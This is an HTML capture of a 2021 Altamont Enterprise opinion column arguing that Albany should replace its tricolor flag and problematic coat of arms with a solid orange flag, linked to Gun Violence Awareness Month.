

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june
body_size: 12332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="As we prepare to bid June adieu, it’s worth tying together a few historical threads that tangled in this, the first month of summer." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/coat_of_arms_of_albany_new_york.svg_.png?itok=fuLKN0lt" />
<link rel="canonical" href="https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june" />
<link rel="shortlink" href="https://altamontenterprise.com/node/46148" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june" />
<meta property="og:title" content="The orange hue of June" />
<meta property="og:description" content="As we prepare to bid June adieu, it’s worth tying together a few historical threads that tangled in this, the first month of summer." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/coat_of_arms_of_albany_new_york.svg_.png?itok=fuLKN0lt" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="The orange hue of June" />
<meta name="twitter:url" content="https://altamontenterprise.com/opinion/columns/so-swears-new-scot/06242021/orange-hue-june" />
<meta name="twitter:description" content="As we prepare to bid June adieu, it’s worth tying together a few historical threads that tangled in this, the first month of summer." />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/coat_of_arms_of_albany_new_york.svg_.png?itok=fuLKN0lt" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>The orange hue of June | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"8DZ6ZV7L2c3CRObq6RG6FpAEWrfNhbwx20n8og4n-ag","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/easy_social\/css\/easy_social.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"\/\/platform.twitter.com\/widgets.js":1,"\/\/apis.google.com\/js\/plusone.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/opinion\/columns\/so-swears-new-scot\/06242021\/orange-hue-june":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-46148 node-type-column featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/opinion/columns/so-swears-new-scot/06242021/orange-hue-june" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DE9FG2rjoAF2h8K3BFT0IizPqScJRKtAf9zuRKEykAk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/opinion" title="">Opinion</a> » <a href="/opinion/columns">Columns</a> » <a href="/opinion/columns/so-swears-new-scot">So Swears the New Scot</a> » <a href="/opinion/columns/so-swears-new-scot/06242021">Columns</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          The orange hue of June        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/opinion/columns/so-swears-new-scot/06242021/orange-hue-june" typeof="sioc:Item foaf:Document" class="ds-1col node node-column node-full view-mode-full  clearfix">

  
  <div class="field field-name-field-author field-type-taxonomy-term-reference field-label-hidden">by <a href="/author/jesse-s-sommer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jesse S. Sommer</a></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/20024" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/coat_of_arms_of_albany_new_york.svg_.png?itok=fuLKN0lt" rel="lightbox[field_image][]" title="Albany&#039;s coat of arms"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/coat_of_arms_of_albany_new_york.svg_.png?itok=l1vNjKzF" width="375" height="330" alt="Albany&#039;s coat of arms" title="Albany&#039;s coat of arms" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><strong>Albany's coat of arms</strong> was adopted by the Common Council in 1789.</p>
</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>As we prepare to bid June adieu, it’s worth tying together a few historical threads that tangled in this, the first month of summer. That’s the lofty status most of us primarily associate with June, despite the shadowy abstract authority that somehow imbues these particular 30 days with a slew of other significances.</p>
<p>For example, June is Lesbian, Gay, Bisexual, Transgender, Queer, Intersex, Asexual Pride Month.  More commonly referred to by the shorthand LGBTQIA, this ever-expanding <a href="https://www.merriam-webster.com/dictionary/initialism">initialism</a> currently clocks in at nearly 27 percent of the entire alphabet.</p>
<p>Or, following <a href="https://obamawhitehouse.archives.gov/the-press-office/african-american-music-appreciation-month">President Obama’s 2009 update</a> of the antiquated “Black Music Month” created by <a href="https://en.wikipedia.org/wiki/African-American_Music_Appreciation_Month">President Carter in 1979</a>, June serves as “African-American Music Appreciation Month” — celebrating the legacy of those who “lifted their voices to the heavens through spirituals” amidst the injustice of slavery — while simultaneously offering the perfect backdrop to last week’s institution of Juneteenth as the first new federal holiday <a href="https://www.wsj.com/articles/biden-to-sign-bill-making-juneteenth-a-federal-holiday-11623944038">in 38 years</a>.</p>
<p>And, coming on the heels of Albany’s deadliest month (there were <a href="https://wnyt.com/albany-new-york-news/albany-homicide-quail-street-pine-hills-smith-sabatino-liquor-store/6126273/">six shooting homicides in May</a> alone), June is also Gun Violence Awareness Month. Which brings me to an Albany Common Councilman’s call this past January to change Albany’s flag.</p>
<p>Stay with me.</p>
<p>Back in the heady days of a brand spanking new New Year — before the Capitol Siege and an inadvertent Suez blockade, before the spectacles of impeachment and inauguration, before the death of a King (Larry) and a Prince (Phillip), before Kim divorced Kanye and the vaccine finally freed us to expose the bottom third of our faces — Councilman Owusu Anane introduced a resolution to examine whether New York’s capital should continue flying a flag whose original inspiration was adopted by Nazis (who, to put it mildly, ruin everything).</p>
<p>Anane was parroting a cause championed by Adam Aleksic, whose online petition at <a href="http://www.AlbanyFlag.com">www.AlbanyFlag.com</a> advocates redesigning Albany’s current city flag, which was first introduced in 1909 as part of Albany’s tricentennial celebration of Henry Hudson’s discovery of the river that — wouldn't you know it — bore his name.</p>
<p>The flag’s design had intended to emulate the so-called “Prince’s Flag” (of Prince William of Orange fame) flown by the Dutch East India Company for which Hudson sailed in 1609. With an eye towards history, Albany adopted the horizontal orange-white-blue tricolor, replacing the Dutch East India Company’s logo with the city’s own coat of arms.</p>
<p>And that might not have been problematic if Albany’s coat of arms — adopted in 1789 — didn’t look as though it’d been designed by a xenophobic third-grader using clip art from Microsoft Windows 95. </p>
<p>“Vexillologists (flag experts) have five rules of good design,” Aleksic wrote in a <a href="https://www.timesunion.com/opinion/article/Viewpoint-Albany-should-adopt-a-new-flag-15768005.php">letter to the Times Union</a> late last year. “A flag should be simple, use no more than three basic colors, contain no lettering or seals, have meaningful symbolism, and be distinctive from other flags.” Albany’s flag fails on all counts.</p>
<p>To his credit, Aleksic accompanied his criticism of Albany’s flag with a proposed design for a new one, and urged Albanites to “make a bold change and choose to promote unity and commonality instead of this unknown, intolerant eyesore.” (To his further credit, he used the word “eyesore,” which now grants me a not-to-be-missed opportunity to declare that Evan Blum should be ashamed of his cynical <a href="https://www.timesunion.com/news/article/Churchill-Do-the-right-thing-Mr-Blum-and-give-16258051.php">abuse of the legal process</a> to forestall action on the Central Warehouse.)</p>
<p>Even absent the coat of arms squarely centered on Albany’s flag, the tricolor Prince’s Flag has the awkward distinction of having been: the colors of the slave-trading Dutch East India Company; a backdrop for the Dutch Nazi Party in the 1930s; the base flag design for South Africa’s 20th-Century <a href="https://en.wikipedia.org/wiki/Flag_of_South_Africa_(1928%E2%80%931994)">apartheid era government</a>; and the current pattern of choice for <a href="https://www.economist.com/the-economist-explains/2015/06/22/how-an-old-dutch-flag-became-a-racist-symbol">worldwide white supremacists</a>. Whoops. Where’s that cartoon-style “sweaty collar-pull” emoji when you need it?</p>
<p>When you add that coat of arms back in, things get downright uncomfortable. That’s why Aleksic and Anane aren’t alone in their distaste for the centerpiece design of Albany’s seal. Indeed, Albany Mayor Kathy Sheehan has already stopped using Albany’s seal on official letters and documents unless legally required to.</p>
<p>What force of law might so compel her? How ’bout the fact that the seal’s coat of arms design is enshrined in <a href="https://ecode360.com/7678257">§ 15-1 of Albany’s city charter</a>, which rather embarrassingly describes the dude on the right as “an American Indian, savage proper.” Gulp; collar-pull.</p>
<p>No wonder Aleksic calls Albany’s flag “a racist, poorly designed symbol that isn’t instilling pride in our residents.” And, while it’s perhaps unreasonable to expect every quarter-millennium-old art project to age flawlessly, it’s also unreasonable to go another 250 years before taking action. I mean, this isn’t the Albany Central Warehouse, am I right? (Ba-ZINGA!)</p>
<p>Whereas tackling the design of Albany’s coat of arms may be more legally daunting, replacing Albany’s flag needn’t be. I already mentioned Aleksic’s draft flag design, which you can see on <a href="http://albanyflag.com/">AlbanyFlag.com</a>. It’s snazzy, simple, and sleek — exactly how’d you describe Albany if you spent three straight hours drinking-with-a-purpose at Fort Orange Brewing down on North Pearl Street.</p>
<p>Why the gratuitously-contrived commercial endorsement? Because Fort Orange Brewing’s namesake antecedent offers inspiration for a new Albany flag that might even be superior to Aleksic’s proposal.</p>
<p>In 1624 — exactly 40 years before it was renamed Fort Albany — Fort Orange emerged in the midst of Mohican territory as New Netherland’s first permanent Dutch settlement. It was named in honor of the Dutch House of Orange-Nassau, from which Prince William of Orange had emerged just a few decades prior to kick-start the Dutch revolt against the Spanish.</p>
<p>And when the English took control of the fort in 1664, they inherited a simple concept for that someday capital city’s future flag — unforgivingly obvious, right there in the name.</p>
<p>Because what if Albany’s flag were just — orange?</p>
<p>“<em>That’s outrageous!</em>” you scream, since change is scary and it’s fun to be loud.</p>
<p>Think about it. The simplicity of solid orange would make our flag uniquely defining; Google reveals no other national, provincial, territorial, state, municipal, or organizational flag composed of a single solid orange.</p>
<p>“<em>Lock him up! Lock him up! Lock him up!</em>” you chant, increasingly confused as to why.</p>
<p>Well, just hold on a second. Think about my proposal in the context of June.</p>
<p>There is <a href="https://www.bustle.com/p/why-orange-is-the-color-for-national-gun-violence-awareness-day-makes-so-much-sense-9221456">one cause</a>, <a href="https://wearorange.org/">one commemoration</a>, which is <a href="https://www.bradyunited.org/act/wear-orange">inextricably linked with orange</a>: National Gun Violence Awareness, for which orange is the official color.</p>
<p>Among other less imperative distinctions, June is Gun Violence Awareness Month, and it just so happens that right now, “Cap City” is grappling with a second year of unprecedented lethality. Cap City also finds itself in need of a new flag.</p>
<p>Gun deaths in 2021 are already on track to <a href="https://www.timesunion.com/news/article/Timeline-Fatal-shootings-around-Albany-in-2021-16204040.php">beat the record</a> set last year, during which <a href="https://www.timesunion.com/news/article/Capital-Region-grappled-with-a-violent-2020-15819727.php">129 people were shot</a> — 17 of whom were killed — in one of Albany’s <a href="https://www.timesunion.com/projects/guides/albany-shooting-map-2020/">most lethal years on record</a>. (And, in a tangentially eerie report linking my current whereabouts to life back home, the Times Union also reported last week that a handgun used in four Albany shootings from 2017 to 2018 had actually been <a href="https://www.timesunion.com/news/article/ATF-Theft-of-guns-from-military-bases-not-common-16250352.php">stolen from Fort Bragg</a>, North Carolina.)</p>
<p>So let’s acknowledge the synergistic trends intersecting at this particular point in time and space. Can the cause of reducing gun violence spur a long overdue replacement of city icons, and vice versa? Can we eliminate the ancient indignities depicted on our guidon while working to spare mothers the devastation of needlessly burying children caught in the crossfire?</p>
<p>National Gun Violence Awareness Month does not mean that June is open season for mass confiscation of personally owned firearms. And celebration of LGBTQIA communities or African-American music doesn’t mean that June is officially the month where we set out in search of state symbols to skewer.</p>
<p>But, like, come on; the seal of Albany features a Dutch farmer, a Mohican warrior, a beaver, and a boat.  Can’t these concepts almost be <em>better </em>represented by the color orange, which harkens back to those courageous New World adventurers — instilled with the revolutionary spirit of William of Orange — who constructed a foothold in the heartland of the proud Mohican confederacy?</p>
<p>And, like, do we <em>need </em>a tricolor flag, when a solid orange one would symbolically align Albany’s identity with our life-or-death struggle to eradicate the horrendous gun violence plaguing streets in the heart of state government?</p>
<p>These are the questions. And sometimes the answers are right in front of you. Other times they’re on the label of the locally-branded beer you’ve been drinking, which you notice for the first time only after your third hour at a bar on June’s summer solstice. But regardless of how you arrive at those answers, orange you glad I didn’t say “Central Warehouse?”</p>
<p><em>Captain Jesse Sommer is an active duty Army paratrooper and lifelong resident of Albany County. He welcomes your thoughts at <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#106;&#101;&#115;&#115;&#101;&#64;&#97;&#108;&#116;&#97;&#109;&#111;&#110;&#116;&#101;&#110;&#116;&#101;&#114;&#112;&#114;&#105;&#115;&#101;&#46;&#99;&#111;&#109;">&#106;&#101;&#115;&#115;&#101;&#64;&#97;&#108;&#116;&#97;&#109;&#111;&#110;&#116;&#101;&#110;&#116;&#101;&#114;&#112;&#114;&#105;&#115;&#101;&#46;&#99;&#111;&#109;</a>.</em></p>
</div></div></div><div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">June 24, 2021</div></div></div><div class="easy_social_box clearfix vertical easy_social_lang_und">
            <div class="easy_social-widget easy_social-widget-twitter first"><a href="http://twitter.com/share" class="twitter-share-button"
